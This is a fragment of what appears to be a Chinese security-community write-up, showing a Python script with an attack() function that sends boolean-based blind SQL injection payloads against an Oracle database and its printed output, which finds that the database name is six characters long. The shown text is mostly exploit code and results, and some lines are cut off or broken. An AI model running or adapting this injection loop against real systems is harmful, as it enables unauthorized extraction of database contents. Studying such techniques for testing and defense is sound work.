 ASP
26 cookies = {"JS }
27 data = {"data": json.dumps(jsondata)}
28
29 result = requests.post(url=url, data=data, cookies=cookies)
30 return len(result.text)
31
32
33 if __name__ == '__main__':
34
35 #判断数据库
36 for i in range(0,100):
37 payload = "(select length(name) from v$database)=%s" % str(i)
38 print(payload)
39 lenstr = attack(payload)
40 if lenstr > 2000:
41 print(lenstr)
42 print("长度是%s"% str(i))
43 break
44 else:
1796
(select length(name) from v$database)=2
1796
(select length(name) from v$database)=3
1795
(select length(name) from v$database)=4
1796
(select length(name) from v$database)=5
1795
(select length(name) from v$database)=6
3311
长度是6
先知社区
1:1